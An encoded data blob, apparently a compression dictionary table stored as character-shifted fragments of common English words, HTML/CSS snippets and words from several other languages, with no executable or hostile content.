b%maps8%maps8w!#ubovf>!!#tbp#`bswvqfgml#nlqf#wkbmqfpsf`wjufoz`lmwjmvf#wl#=\x0e\t?kfbg=\x0e\t?tfqf#`qfbwfgnlqf#dfmfqbojmelqnbwjlm#vpfg#elq#wkfjmgfsfmgfmw#wkf#Jnsfqjbo`lnslmfmw#lewl#wkf#mlqwkjm`ovgf#wkf#@lmpwqv`wjlmpjgf#le#wkf#tlvog#mlw#afelq#jmpwbm`fjmufmwjlm#lenlqf#`lnsof{`loof`wjufozab`hdqlvmg9#wf{w.bojdm9#jwp#lqjdjmbojmwl#b``lvmwwkjp#sql`fppbm#f{wfmpjufkltfufq/#wkfwkfz#bqf#mlwqfif`wfg#wkf`qjwj`jpn#legvqjmd#tkj`ksqlabaoz#wkfwkjp#bqwj`of+evm`wjlm+*xJw#pklvog#afbm#bdqffnfmwb``jgfmwboozgjeefqp#eqlnBq`kjwf`wvqfafwwfq#hmltmbqqbmdfnfmwpjmeovfm`f#lmbwwfmgfg#wkfjgfmwj`bo#wlplvwk#le#wkfsbpp#wkqlvdk{no!#wjwof>!tfjdkw9alog8`qfbwjmd#wkfgjpsobz9mlmfqfsob`fg#wkf?jnd#pq`>!,jkwwsp9,,ttt-Tlqog#Tbq#JJwfpwjnlmjbopelvmg#jm#wkfqfrvjqfg#wl#bmg#wkbw#wkfafwtffm#wkf#tbp#gfpjdmfg`lmpjpwp#le#`lmpjgfqbaozsvaojpkfg#azwkf#obmdvbdf@lmpfqubwjlm`lmpjpwfg#leqfefq#wl#wkfab`h#wl#wkf#`pp!#nfgjb>!Sflsof#eqln#bubjobaof#lmsqlufg#wl#afpvddfpwjlmp!tbp#hmltm#bpubqjfwjfp#leojhfoz#wl#af`lnsqjpfg#lepvsslqw#wkf#kbmgp#le#wkf`lvsofg#tjwk`lmmf`w#bmg#alqgfq9mlmf8sfqelqnbm`fpafelqf#afjmdobwfq#af`bnf`bo`vobwjlmplewfm#`boofgqfpjgfmwp#lenfbmjmd#wkbw=?oj#`obpp>!fujgfm`f#elqf{sobmbwjlmpfmujqlmnfmwp!=?,b=?,gju=tkj`k#booltpJmwqlgv`wjlmgfufolsfg#azb#tjgf#qbmdflm#afkboe#leubojdm>!wls!sqjm`jsof#lebw#wkf#wjnf/?,mlp`qjsw=\x0epbjg#wl#kbufjm#wkf#ejqpwtkjof#lwkfqpkzslwkfwj`boskjolplskfqpsltfq#le#wkf`lmwbjmfg#jmsfqelqnfg#azjmbajojwz#wltfqf#tqjwwfmpsbm#pwzof>!jmsvw#mbnf>!wkf#rvfpwjlmjmwfmgfg#elqqfif`wjlm#lejnsojfp#wkbwjmufmwfg#wkfwkf#pwbmgbqgtbp#sqlabaozojmh#afwtffmsqlefpplq#lejmwfqb`wjlmp`kbmdjmd#wkfJmgjbm#L`fbm#`obpp>!obpwtlqhjmd#tjwk$kwws9,,ttt-zfbqp#afelqfWkjp#tbp#wkfqf`qfbwjlmbofmwfqjmd#wkfnfbpvqfnfmwpbm#f{wqfnfozubovf#le#wkfpwbqw#le#wkf\t?,p`qjsw=\t\tbm#feelqw#wljm`qfbpf#wkfwl#wkf#plvwkpsb`jmd>!3!=pveej`jfmwozwkf#Fvqlsfbm`lmufqwfg#wl`ofbqWjnflvwgjg#mlw#kbuf`lmpfrvfmwozelq#wkf#mf{wf{wfmpjlm#lef`lmlnj`#bmgbowklvdk#wkfbqf#sqlgv`fgbmg#tjwk#wkfjmpveej`jfmwdjufm#az#wkfpwbwjmd#wkbwf{sfmgjwvqfp?,psbm=?,b=\twklvdkw#wkbwlm#wkf#abpjp`foosbggjmd>jnbdf#le#wkfqfwvqmjmd#wljmelqnbwjlm/pfsbqbwfg#azbppbppjmbwfgp!#`lmwfmw>!bvwklqjwz#lemlqwktfpwfqm?,gju=\t?gju#!=?,gju=\x0e\t##`lmpvowbwjlm`lnnvmjwz#lewkf#mbwjlmbojw#pklvog#afsbqwj`jsbmwp#bojdm>!ofewwkf#dqfbwfpwpfof`wjlm#lepvsfqmbwvqbogfsfmgfmw#lmjp#nfmwjlmfgbooltjmd#wkftbp#jmufmwfgb``lnsbmzjmdkjp#sfqplmbobubjobaof#bwpwvgz#le#wkflm#wkf#lwkfqf{f`vwjlm#leKvnbm#Qjdkwpwfqnp#le#wkfbppl`jbwjlmpqfpfbq`k#bmgpv``ffgfg#azgfefbwfg#wkfbmg#eqln#wkfavw#wkfz#bqf`lnnbmgfq#lepwbwf#le#wkfzfbqp#le#bdfwkf#pwvgz#le?vo#`obpp>!psob`f#jm#wkftkfqf#kf#tbp?oj#`obpp>!ewkfqf#bqf#mltkj`k#af`bnfkf#svaojpkfgf{sqfppfg#jmwl#tkj`k#wkf`lnnjppjlmfqelmw.tfjdkw9wfqqjwlqz#lef{wfmpjlmp!=Qlnbm#Fnsjqffrvbo#wl#wkfJm#`lmwqbpw/kltfufq/#bmgjp#wzsj`boozbmg#kjp#tjef+bopl#`boofg=?vo#`obpp>!feef`wjufoz#fuloufg#jmwlpffn#wl#kbuftkj`k#jp#wkfwkfqf#tbp#mlbm#f{`foofmwboo#le#wkfpfgfp`qjafg#azJm#sqb`wj`f/aqlbg`bpwjmd`kbqdfg#tjwkqfeof`wfg#jmpvaif`wfg#wlnjojwbqz#bmgwl#wkf#sljmwf`lmlnj`boozpfwWbqdfwjmdbqf#b`wvboozuj`wlqz#lufq+*8?,p`qjsw=`lmwjmvlvpozqfrvjqfg#elqfulovwjlmbqzbm#feef`wjufmlqwk#le#wkf/#tkj`k#tbp#eqlmw#le#wkflq#lwkfqtjpfplnf#elqn#lekbg#mlw#affmdfmfqbwfg#azjmelqnbwjlm-sfqnjwwfg#wljm`ovgfp#wkfgfufolsnfmw/fmwfqfg#jmwlwkf#sqfujlvp`lmpjpwfmwozbqf#hmltm#bpwkf#ejfog#lewkjp#wzsf#ledjufm#wl#wkfwkf#wjwof#le`lmwbjmp#wkfjmpwbm`fp#lejm#wkf#mlqwkgvf#wl#wkfjqbqf#gfpjdmfg`lqslqbwjlmptbp#wkbw#wkflmf#le#wkfpfnlqf#slsvobqpv``ffgfg#jmpvsslqw#eqlnjm#gjeefqfmwglnjmbwfg#azgfpjdmfg#elqltmfqpkjs#lebmg#slppjaozpwbmgbqgjyfgqfpslmpfWf{wtbp#jmwfmgfgqf`fjufg#wkfbppvnfg#wkbwbqfbp#le#wkfsqjnbqjoz#jmwkf#abpjp#lejm#wkf#pfmpfb``lvmwp#elqgfpwqlzfg#azbw#ofbpw#wtltbp#gf`obqfg`lvog#mlw#afPf`qfwbqz#lebssfbq#wl#afnbqdjm.wls92,]_p(\x7f_p(\',df*xwkqlt#f~8wkf#pwbqw#lewtl#pfsbqbwfobmdvbdf#bmgtkl#kbg#affmlsfqbwjlm#legfbwk#le#wkfqfbo#mvnafqp\n?ojmh#qfo>!sqlujgfg#wkfwkf#pwlqz#le`lnsfwjwjlmpfmdojpk#+VH*fmdojpk#+VP*<p<R<Q<_<R<W<M=l<S=m<V<T=m=l<S=m<V<T=m=l<S=m<V<R5h4U4]4D5f4E\nAO\x05Gx\bTA\nzk\vBl\bQ\x7f\bTA\nzk\vUm\bQ\x7f\bTA\nzk\npe\x05u|\ti@\tcT\bVV\n\\}\nxS\tVp\x05tS\x05k`\t[X\t[X\vHR\bPv\bTW\bUe\n\x7fa\bQp\v_W\vWs\nxS\vAz\n_y\x04Khjmelqnb`j/_mkfqqbnjfmwbpfof`wq/_mj`lgfp`qjs`j/_m`obpjej`bglp`lml`jnjfmwlsvaoj`b`j/_mqfob`jlmbgbpjmelqn/Mwj`bqfob`jlmbglpgfsbqwbnfmwlwqbabibglqfpgjqf`wbnfmwfbzvmwbnjfmwlnfq`bglOjaqf`lmw/M`wfmlpkbajwb`jlmfp`vnsojnjfmwlqfpwbvqbmwfpgjpslpj`j/_m`lmpf`vfm`jbfof`wq/_mj`bbsoj`b`jlmfpgfp`lmf`wbgljmpwbob`j/_mqfbojyb`j/_mvwjojyb`j/_mfm`j`olsfgjbfmefqnfgbgfpjmpwqvnfmwlpf{sfqjfm`jbpjmpwjwv`j/_msbqwj`vobqfppva`bwfdlqjb=n<R<W=`<V<R<L<R=m=m<T<T=l<\\<]<R=n=g<]<R<W=`=d<Y<S=l<R=m=n<R<P<R<Z<Y=n<Y<X=l=o<_<T=i=m<W=o=k<\\<Y=m<Y<U=k<\\=m<^=m<Y<_<X<\\<L<R=m=m<T=c<p<R=m<V<^<Y<X=l=o<_<T<Y<_<R=l<R<X<\\<^<R<S=l<R=m<X<\\<Q<Q=g=i<X<R<W<Z<Q=g<T<P<Y<Q<Q<R<p<R=m<V<^=g=l=o<]<W<Y<U<p<R=m<V<^<\\=m=n=l<\\<Q=g<Q<T=k<Y<_<R=l<\\<]<R=n<Y<X<R<W<Z<Y<Q=o=m<W=o<_<T=n<Y<S<Y=l=`<r<X<Q<\\<V<R<S<R=n<R<P=o=l<\\<]<R=n=o<\\<S=l<Y<W=c<^<R<R<]=e<Y<R<X<Q<R<_<R=m<^<R<Y<_<R=m=n<\\=n=`<T<X=l=o<_<R<U=h<R=l=o<P<Y=i<R=l<R=d<R<S=l<R=n<T<^=m=m=g<W<V<\\<V<\\<Z<X=g<U<^<W<\\=m=n<T<_=l=o<S<S=g<^<P<Y=m=n<Y=l<\\<]<R=n<\\=m<V<\\<[<\\<W<S<Y=l<^=g<U<X<Y<W<\\=n=`<X<Y<Q=`<_<T<S<Y=l<T<R<X<]<T<[<Q<Y=m<R=m<Q<R<^<Y<P<R<P<Y<Q=n<V=o<S<T=n=`<X<R<W<Z<Q<\\=l<\\<P<V<\\=i<Q<\\=k<\\<W<R<L<\\<]<R=n<\\<N<R<W=`<V<R=m<R<^=m<Y<P<^=n<R=l<R<U<Q<\\=k<\\<W<\\=m<S<T=m<R<V=m<W=o<Z<]=g=m<T=m=n<Y<P<S<Y=k<\\=n<T<Q<R<^<R<_<R<S<R<P<R=e<T=m<\\<U=n<R<^<S<R=k<Y<P=o<S<R<P<R=e=`<X<R<W<Z<Q<R=m=m=g<W<V<T<]=g=m=n=l<R<X<\\<Q<Q=g<Y<P<Q<R<_<T<Y<S=l<R<Y<V=n<M<Y<U=k<\\=m<P<R<X<Y<W<T=n<\\<V<R<_<R<R<Q<W<\\<U<Q<_<R=l<R<X<Y<^<Y=l=m<T=c=m=n=l<\\<Q<Y=h<T<W=`<P=g=o=l<R<^<Q=c=l<\\<[<Q=g=i<T=m<V<\\=n=`<Q<Y<X<Y<W=b=c<Q<^<\\=l=c<P<Y<Q=`=d<Y<P<Q<R<_<T=i<X<\\<Q<Q<R<U<[<Q<\\=k<T=n<Q<Y<W=`<[=c=h<R=l=o<P<\\<N<Y<S<Y=l=`<P<Y=m=c=j<\\<[<\\=e<T=n=g<w=o=k=d<T<Y\fHD\fHU\fIl\fHn\fHy\fH\\\fHD\fIk\fHi\fHF\fHD\fIk\fHy\fHS\fHC\fHR\fHy\fH\\\fIk\fHn\fHi\fHD\fIa\fHC\fHy\fIa\fHC\fHR\fH{\fHR\fHk\fHM\fH@\fHR\fH\\\fIk\fHy\fHS\fHT\fIl\fHJ\fHS\fHC\fHR\fHF\fHU\fH^\fIk\fHT\fHS\fHn\fHU\fHA\fHR\fH\\\fHH\fHi\fHF\fHD\fIl\fHY\fHR\fH^\fIk\fHT\fIk\fHY\fHR\fHy\fH\\\fHH\fIk\fHB\fIk\fH\\\fIk\fHU\fIg\fHD\fIk\fHT\fHy\fHH\fIk\fH@\fHU\fIm\fHH\fHT\fHR\fHk\fHs\fHU\fIg\fH{\fHR\fHp\fHR\fHD\fIk\fHB\fHS\fHD\fHs\fHy\fH\\\fHH\fHR\fHy\fH\\\fHD\fHR\fHe\fHD\fHy\fIk\fHC\fHU\fHR\fHm\fHT\fH@\fHT\fIk\fHA\fHR\fH[\fHR\fHj\fHF\fHy\fIk\fH^\fHS\fHC\fIk\fHZ\fIm\fH\\\fIn\fHk\fHT\fHy\fIk\fHt\fHn\fHs\fIk\fHB\fIk\fH\\\fIl\fHT\fHy\fHH\fHR\fHB\fIk\fH\\\fHR\fH^\fIk\fHy\fH\\\fHi\fHK\fHS\fHy\fHi\fHF\fHD\fHR\fHT\fHB\fHR\fHp\fHB\fIm\fHq\fIk\fHy\fHR\fH\\\fHO\fHU\fIg\fHH\fHR\fHy\fHM\fHP\fIl\fHC\fHU\fHR\fHn\fHU\fIg\fHs\fH^\fHZ\fH@\fIa\fHJ\fH^\fHS\fHC\fHR\fHp\fIl\fHY\fHD\fHp\fHR\fHH\fHR\fHy\fId\fHT\fIk\fHj\fHF\fHy\fHR\fHY\fHR\fH^\fIl\fHJ\fIk\fHD\fIk\fHF\fIn\fH\\\fIl\fHF\fHR\fHD\fIl\fHe\fHT\fHy\fIk\fHU\fIg\fH{\fIl\fH@\fId\fHL\fHy\fHj\fHF\fHy\fIl\fHY\fH\\\fIa\fH[\fH{\fHR\fHn\fHY\fHj\fHF\fHy\fIg\fHp\fHS\fH^\fHR\fHp\fHR\fHD\fHR\fHT\fHU\fHB\fHH\fHU\fHB\fIk\fHn\fHe\fHD\fHy\fIl\fHC\fHR\fHU\fIn\fHJ\fH\\\fIa\fHp\fHT\fIn\fHv\fIl\fHF\fHT\fHn\fHJ\fHT\fHY\fHR\fH^\fHU\fIg\fHD\fHR\fHU\fIg\fHH\fIl\fHp\fId\fHT\fIk\fHY\fHR\fHF\fHT\fHp\fHD\fHH\fHR\fHD\fIk\fHH\fHR\fHp\fHR\fH\\\fIl\fHt\fHR\fHC\fH^\fHp\fHS\fH^\fIk\fHD\fIl\fHv\fIk\fHp\fHR\fHn\fHv\fHF\fHH\fIa\fH\\\fH{\fIn\fH{\fH^\fHp\fHR\fHH\fIk\fH@\fHR\fHU\fH\\\fHj\fHF\fHD\fIk\fHY\fHR\fHU\fHD\fHk\fHT\fHy\fHR\fHT\fIm\fH@\fHU\fH\\\fHU\fHD\fIk\fHk\fHT\fHT\fIk\fHT\fHU\fHS\fHH\fH@\fHM\fHP\fIk\fHt\fHs\fHD\fHR\fHH\fH^\fHR\fHZ\fHF\fHR\fHn\fHv\fHZ\fIa\fH\\\fIl\fH@\fHM\fHP\fIl\fHU\fIg\fHH\fIk\fHT\fHR\fHd\fHs\fHZ\fHR\fHC\fHJ\fHT\fHy\fHH\fIl\fHp\fHR\fHH\fIl\fHY\fHR\fH^\fHR\fHU\fHp\fHR\fH\\\fHF\fHs\fHD\fHR\fH\\\fHz\fHD\fIk\fHT\fHM\fHP\fHy\fHB\fHS\fH^\fHR\fHe\fHT\fHy\fIl\fHy\fIk\fHY\fH^\fH^\fH{\fHH\fHR\fHz\fHR\fHD\fHR\fHi\fH\\\fIa\fHI\fHp\fHU\fHR\fHn\fHJ\fIk\fHz\fHR\fHF\fHU\fH^\fIl\fHD\fHS\fHC\fHB\fH@\fHS\fHD\fHR\fH@\fId\fHn\fHy\fHy\fHU\fIl\fHn\fHy\fHU\fHD\fHR\fHJ\fIk\fHH\fHR\fHU\fHB\fH^\fIk\fHy\fHR\fHG\fIl\fHp\fH@\fHy\fHS\fHH\fIm\fH\\\fHH\fHB\fHR\fHn\fH{\fHY\fHU\fIl\fHn\fH\\\fIg\fHp\fHP\fHB\fHS\fH^\fIl\fHj\fH\\\fIg\fHF\fHT\fIk\fHD\fHR\fHC\fHR\fHJ\fHY\fH^\fIk\fHD\fIk\fHz\fHR\fHH\fHR\fHy\fH\\\fIl\fH@\fHe\fHD\fHy\fHR\fHp\fHY\fHR\fH@\fHF\fIn\fH\\\fHR\fH@\fHM\fHP\fHR\fHT\fI`\fHJ\fHR\fHZ\fIk\fHC\fH\\\fHy\fHS\fHC\fIk\fHy\fHU\fHR\fHn\fHi\fHy\fHT\fH\\\fH@\fHD\fHR\fHc\fHY\fHU\fHR\fHn\fHT\fIa\fHI\fH^\fHB\fHS\fH^\fIk\fH^\fIk\fHz\fHy\fHY\fHS\fH[\fHC\fHy\fIa\fH\\\fHn\fHT\fHB\fIn\fHU\fHI\fHR\fHD\fHR4F4_4F4[5f4U5i4X4K4]5o4E4D5d4K4_4[4E4K5h4Y5m4A4E5i5d4K4Z5f4U4K5h4B4K4Y4E4K5h5i4^5f4C4K5h4U4K5i4E4K5h5o4K4F4D4K5h4]4C5d4C4D4]5j4K5i4@4K5h4C5d5h4E4K5h4U4K5h5i4K5h5i5d5n4U4K5h4U4]4D5f4K5h4_4]5f4U4K5h4@5d4K5h4K5h4\\5k4K4D4K5h4A5f4K4E4K5h4A5n5d5n4K5h5o4]5f5i4K5h4U4]4K5n5i4A5m5d4T4E4K5h4G4K5j5f5i4X4K5k4C4E4K5h5i4]4O4E4K5h5n4]4N5j4K5h4X4D4K4D4K5h4A5d4K4]4K5h4@4C5f4C4K5h4O4_4]4E4K5h4U5h5d5i5i4@5i5d4U4E4K5h4]4A5i5j4K5h5j5n4K4[5m5h4_4[5f5j4K5h5o5d5f4F4K5h4C5j5f4K4D4]5o4K4F5k4K5h4]5f4K4Z4F4A5f4K4F5f4D4F5d5n5f4F4K5h4O5d5h5e4K5h4D4]5f4C4K5h5o5h4K5i4K5h4]4K4D4[4K5h4X4B4Y5f4_5f4K4]4K4F4K5h4G4K5h4G4K5h4Y5h4K4E4K5h4A4C5f4G4K5h4^5d4K4]4K5h4B5h5f4@4K5h4@5i5f4U4K5h4U4K5i5k4K5h4@5i4K5h4K5h4_4K4U4E5i4X4K5k4C5k4K5h4]4J5f4_4K5h4C4B5d5h4K5h5m5j5f4E4K5h5o4F4K4D4K5h4C5d4]5f4K5h4C4]5d4_4K4_4F4V4]5n4F4Y4K5i5f5i4K5h4D5j4K4F4K5h4U4T5f5ifmwfqwbjmnfmwvmgfqpwbmgjmd#>#evm`wjlm+*-isd!#tjgwk>!`lmejdvqbwjlm-smd!#tjgwk>!?algz#`obpp>!Nbwk-qbmgln+*`lmwfnslqbqz#Vmjwfg#Pwbwfp`jq`vnpwbm`fp-bssfmg@kjog+lqdbmjybwjlmp?psbm#`obpp>!!=?jnd#pq`>!,gjpwjmdvjpkfgwklvpbmgp#le#`lnnvmj`bwjlm`ofbq!=?,gju=jmufpwjdbwjlmebuj`lm-j`l!#nbqdjm.qjdkw9abpfg#lm#wkf#Nbppb`kvpfwwpwbaof#alqgfq>jmwfqmbwjlmbobopl#hmltm#bpsqlmvm`jbwjlmab`hdqlvmg9 esbggjmd.ofew9Elq#f{bnsof/#njp`foobmflvp%ow8,nbwk%dw8spz`kloldj`bojm#sbqwj`vobqfbq`k!#wzsf>!elqn#nfwklg>!bp#lsslpfg#wlPvsqfnf#@lvqwl``bpjlmbooz#Bggjwjlmbooz/Mlqwk#Bnfqj`bs{8ab`hdqlvmglsslqwvmjwjfpFmwfqwbjmnfmw-wlOltfq@bpf+nbmveb`wvqjmdsqlefppjlmbo#`lnajmfg#tjwkElq#jmpwbm`f/`lmpjpwjmd#le!#nb{ofmdwk>!qfwvqm#ebopf8`lmp`jlvpmfppNfgjwfqqbmfbmf{wqblqgjmbqzbppbppjmbwjlmpvapfrvfmwoz#avwwlm#wzsf>!wkf#mvnafq#lewkf#lqjdjmbo#`lnsqfkfmpjufqfefqp#wl#wkf?,vo=\t?,gju=\tskjolplskj`bool`bwjlm-kqfetbp#svaojpkfgPbm#Eqbm`jp`l+evm`wjlm+*x\t?gju#jg>!nbjmplskjpwj`bwfgnbwkfnbwj`bo#,kfbg=\x0e\t?algzpvddfpwp#wkbwgl`vnfmwbwjlm`lm`fmwqbwjlmqfobwjlmpkjspnbz#kbuf#affm+elq#f{bnsof/Wkjp#bqwj`of#jm#plnf#`bpfpsbqwp#le#wkf#gfejmjwjlm#leDqfbw#Aqjwbjm#`foosbggjmd>frvjubofmw#wlsob`fklogfq>!8#elmw.pjyf9#ivpwjej`bwjlmafojfufg#wkbwpveefqfg#eqlnbwwfnswfg#wl#ofbgfq#le#wkf`qjsw!#pq`>!,+evm`wjlm+*#xbqf#bubjobaof\t\n?ojmh#qfo>!#pq`>$kwws9,,jmwfqfpwfg#jm`lmufmwjlmbo#!#bow>!!#,=?,bqf#dfmfqboozkbp#bopl#affmnlpw#slsvobq#`lqqfpslmgjmd`qfgjwfg#tjwkwzof>!alqgfq9?,b=?,psbm=?,-dje!#tjgwk>!?jeqbnf#pq`>!wbaof#`obpp>!jmojmf.aol`h8b``lqgjmd#wl#wldfwkfq#tjwkbssql{jnbwfozsbqojbnfmwbqznlqf#bmg#nlqfgjpsobz9mlmf8wqbgjwjlmboozsqfglnjmbmwoz%maps8\x7f%maps8%maps8?,psbm=#`foopsb`jmd>?jmsvw#mbnf>!lq!#`lmwfmw>!`lmwqlufqpjbosqlsfqwz>!ld9,{.pkl`htbuf.gfnlmpwqbwjlmpvqqlvmgfg#azMfufqwkfofpp/tbp#wkf#ejqpw`lmpjgfqbaof#Bowklvdk#wkf#`loobalqbwjlmpklvog#mlw#afsqlslqwjlm#le?psbm#pwzof>!hmltm#bp#wkf#pklqwoz#bewfqelq#jmpwbm`f/gfp`qjafg#bp#,kfbg=\t?algz#pwbqwjmd#tjwkjm`qfbpjmdoz#wkf#eb`w#wkbwgjp`vppjlm#lenjggof#le#wkfbm#jmgjujgvbogjeej`vow#wl#sljmw#le#ujftklnlpf{vbojwzb``fswbm`f#le?,psbm=?,gju=nbmveb`wvqfqplqjdjm#le#wkf`lnnlmoz#vpfgjnslqwbm`f#legfmlnjmbwjlmpab`hdqlvmg9# ofmdwk#le#wkfgfwfqnjmbwjlmb#pjdmjej`bmw!#alqgfq>!3!=qfulovwjlmbqzsqjm`jsofp#lejp#`lmpjgfqfgtbp#gfufolsfgJmgl.Fvqlsfbmuvomfqbaof#wlsqlslmfmwp#lebqf#plnfwjnfp`olpfq#wl#wkfMft#Zlqh#@jwz#mbnf>!pfbq`kbwwqjavwfg#wl`lvqpf#le#wkfnbwkfnbwj`jbmaz#wkf#fmg#lebw#wkf#fmg#le!#alqgfq>!3!#wf`kmloldj`bo-qfnluf@obpp+aqbm`k#le#wkffujgfm`f#wkbw"Xfmgje^..=\x0e\tJmpwjwvwf#le#jmwl#b#pjmdofqfpsf`wjufoz-bmg#wkfqfelqfsqlsfqwjfp#lejp#ol`bwfg#jmplnf#le#tkj`kWkfqf#jp#bopl`lmwjmvfg#wl#bssfbqbm`f#le#%bns8mgbpk8#gfp`qjafp#wkf`lmpjgfqbwjlmbvwklq#le#wkfjmgfsfmgfmwozfrvjssfg#tjwkglfp#mlw#kbuf?,b=?b#kqfe>!`lmevpfg#tjwk?ojmh#kqfe>!,bw#wkf#bdf#lebssfbq#jm#wkfWkfpf#jm`ovgfqfdbqgofpp#le`lvog#af#vpfg#pwzof>%rvlw8pfufqbo#wjnfpqfsqfpfmw#wkfalgz=\t?,kwno=wklvdkw#wl#afslsvobwjlm#leslppjajojwjfpsfq`fmwbdf#leb``fpp#wl#wkfbm#bwwfnsw#wlsqlgv`wjlm#leirvfqz,irvfqzwtl#gjeefqfmwafolmd#wl#wkffpwbaojpknfmwqfsob`jmd#wkfgfp`qjswjlm!#gfwfqnjmf#wkfbubjobaof#elqB``lqgjmd#wl#tjgf#qbmdf#le\n?gju#`obpp>!nlqf#`lnnlmozlqdbmjpbwjlmpevm`wjlmbojwztbp#`lnsofwfg#%bns8ngbpk8#sbqwj`jsbwjlmwkf#`kbqb`wfqbm#bggjwjlmbobssfbqp#wl#afeb`w#wkbw#wkfbm#f{bnsof#lepjdmjej`bmwozlmnlvpflufq>!af`bvpf#wkfz#bpzm`#>#wqvf8sqlaofnp#tjwkpffnp#wl#kbufwkf#qfpvow#le#pq`>!kwws9,,ebnjojbq#tjwkslppfppjlm#leevm`wjlm#+*#xwllh#sob`f#jmbmg#plnfwjnfppvapwbmwjbooz?psbm=?,psbm=jp#lewfm#vpfgjm#bm#bwwfnswdqfbw#gfbo#leFmujqlmnfmwbopv``fppevooz#ujqwvbooz#boo13wk#`fmwvqz/sqlefppjlmbopmf`fppbqz#wl#gfwfqnjmfg#az`lnsbwjajojwzaf`bvpf#jw#jpGj`wjlmbqz#lenlgjej`bwjlmpWkf#elooltjmdnbz#qfefq#wl9@lmpfrvfmwoz/Jmwfqmbwjlmbobowklvdk#plnfwkbw#tlvog#aftlqog$p#ejqpw`obppjejfg#bpalwwln#le#wkf+sbqwj`vobqozbojdm>!ofew!#nlpw#`lnnlmozabpjp#elq#wkfelvmgbwjlm#le`lmwqjavwjlmpslsvobqjwz#le`fmwfq#le#wkfwl#qfgv`f#wkfivqjpgj`wjlmpbssql{jnbwjlm#lmnlvpflvw>!Mft#Wfpwbnfmw`loof`wjlm#le?,psbm=?,b=?,jm#wkf#Vmjwfgejon#gjqf`wlq.pwqj`w-gwg!=kbp#affm#vpfgqfwvqm#wl#wkfbowklvdk#wkjp`kbmdf#jm#wkfpfufqbo#lwkfqavw#wkfqf#bqfvmsqf`fgfmwfgjp#pjnjobq#wlfpsf`jbooz#jmtfjdkw9#alog8jp#`boofg#wkf`lnsvwbwjlmbojmgj`bwf#wkbwqfpwqj`wfg#wl\n?nfwb#mbnf>!bqf#wzsj`booz`lmeoj`w#tjwkKltfufq/#wkf#Bm#f{bnsof#le`lnsbqfg#tjwkrvbmwjwjfp#leqbwkfq#wkbm#b`lmpwfoobwjlmmf`fppbqz#elqqfslqwfg#wkbwpsf`jej`bwjlmslojwj`bo#bmg%maps8%maps8?qfefqfm`fp#wlwkf#pbnf#zfbqDlufqmnfmw#ledfmfqbwjlm#lekbuf#mlw#affmpfufqbo#zfbqp`lnnjwnfmw#wl\n\n?vo#`obpp>!ujpvbojybwjlm2:wk#`fmwvqz/sqb`wjwjlmfqpwkbw#kf#tlvogbmg#`lmwjmvfgl``vsbwjlm#lejp#gfejmfg#bp`fmwqf#le#wkfwkf#bnlvmw#le=?gju#pwzof>!frvjubofmw#legjeefqfmwjbwfaqlvdkw#balvwnbqdjm.ofew9#bvwlnbwj`boozwklvdkw#le#bpPlnf#le#wkfpf\t?gju#`obpp>!jmsvw#`obpp>!qfsob`fg#tjwkjp#lmf#le#wkffgv`bwjlm#bmgjmeovfm`fg#azqfsvwbwjlm#bp\t?nfwb#mbnf>!b``lnnlgbwjlm?,gju=\t?,gju=obqdf#sbqw#leJmpwjwvwf#elqwkf#pl.`boofg#bdbjmpw#wkf#Jm#wkjp#`bpf/tbp#bssljmwfg`objnfg#wl#afKltfufq/#wkjpGfsbqwnfmw#lewkf#qfnbjmjmdfeef`w#lm#wkfsbqwj`vobqoz#gfbo#tjwk#wkf\t?gju#pwzof>!bonlpw#botbzpbqf#`vqqfmwozf{sqfppjlm#leskjolplskz#leelq#nlqf#wkbm`jujojybwjlmplm#wkf#jpobmgpfof`wfgJmgf{`bm#qfpvow#jm!#ubovf>!!#,=wkf#pwqv`wvqf#,=?,b=?,gju=Nbmz#le#wkfpf`bvpfg#az#wkfle#wkf#Vmjwfgpsbm#`obpp>!n`bm#af#wqb`fgjp#qfobwfg#wlaf`bnf#lmf#lejp#eqfrvfmwozojujmd#jm#wkfwkflqfwj`boozElooltjmd#wkfQfulovwjlmbqzdlufqmnfmw#jmjp#gfwfqnjmfgwkf#slojwj`bojmwqlgv`fg#jmpveej`jfmw#wlgfp`qjswjlm!=pklqw#pwlqjfppfsbqbwjlm#lebp#wl#tkfwkfqhmltm#elq#jwptbp#jmjwjboozgjpsobz9aol`hjp#bm#f{bnsofwkf#sqjm`jsbo`lmpjpwp#le#bqf`ldmjyfg#bp,algz=?,kwno=b#pvapwbmwjboqf`lmpwqv`wfgkfbg#le#pwbwfqfpjpwbm`f#wlvmgfqdqbgvbwfWkfqf#bqf#wtldqbujwbwjlmbobqf#gfp`qjafgjmwfmwjlmboozpfqufg#bp#wkf`obpp>!kfbgfqlsslpjwjlm#wlevmgbnfmwboozglnjmbwfg#wkfbmg#wkf#lwkfqboojbm`f#tjwktbp#elq`fg#wlqfpsf`wjufoz/bmg#slojwj`bojm#pvsslqw#lesflsof#jm#wkf13wk#`fmwvqz-bmg#svaojpkfgolbg@kbqwafbwwl#vmgfqpwbmgnfnafq#pwbwfpfmujqlmnfmwboejqpw#kboe#le`lvmwqjfp#bmgbq`kjwf`wvqboaf#`lmpjgfqfg`kbqb`wfqjyfg`ofbqJmwfqubobvwklqjwbwjufEfgfqbwjlm#letbp#pv``ffgfgbmg#wkfqf#bqfb#`lmpfrvfm`fwkf#Sqfpjgfmwbopl#jm`ovgfgeqff#plewtbqfpv``fppjlm#legfufolsfg#wkftbp#gfpwqlzfgbtbz#eqln#wkf8\t?,p`qjsw=\t?bowklvdk#wkfzelooltfg#az#bnlqf#sltfqevoqfpvowfg#jm#bVmjufqpjwz#leKltfufq/#nbmzwkf#sqfpjgfmwKltfufq/#plnfjp#wklvdkw#wlvmwjo#wkf#fmgtbp#bmmlvm`fgbqf#jnslqwbmwbopl#jm`ovgfp=?jmsvw#wzsf>wkf#`fmwfq#le#GL#MLW#BOWFQvpfg#wl#qfefqwkfnfp,<plqw>wkbw#kbg#affmwkf#abpjp#elqkbp#gfufolsfgjm#wkf#pvnnfq`lnsbqbwjufozgfp`qjafg#wkfpv`k#bp#wklpfwkf#qfpvowjmdjp#jnslppjaofubqjlvp#lwkfqPlvwk#Beqj`bmkbuf#wkf#pbnffeef`wjufmfppjm#tkj`k#`bpf8#wf{w.bojdm9pwqv`wvqf#bmg8#ab`hdqlvmg9qfdbqgjmd#wkfpvsslqwfg#wkfjp#bopl#hmltmpwzof>!nbqdjmjm`ovgjmd#wkfabkbpb#Nfobzvmlqph#alhn/Iomlqph#mzmlqphpolufm)M(ajmbjmwfqmb`jlmbo`bojej`b`j/_m`lnvmj`b`j/_m`lmpwqv``j/_m!=?gju#`obpp>!gjpbnajdvbwjlmGlnbjmMbnf$/#$bgnjmjpwqbwjlmpjnv